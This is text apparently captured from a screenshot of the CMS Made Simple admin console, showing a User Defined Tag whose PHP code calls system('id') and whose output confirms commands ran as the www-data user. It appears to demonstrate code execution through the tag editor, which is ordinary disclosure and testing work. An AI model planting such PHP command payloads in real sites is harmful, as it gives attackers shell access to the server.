 CMS Made Simple™
CMS Made Simple™ Admin Console -
Welcome: admin
1
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit
Cancel
Apply
Run
Created at:
Mar 10, 2024
Name:
custom_copyright
Last modified at:
Mar 10, 2024
Output
uid=1000(www-data) gid=1000(www-data) groups=1000(www-data) uid=1000(www-data) gid=1000(www-data) groups=1000(www-data
close
Code
Description
Code:
<?php echo system('id'); ?>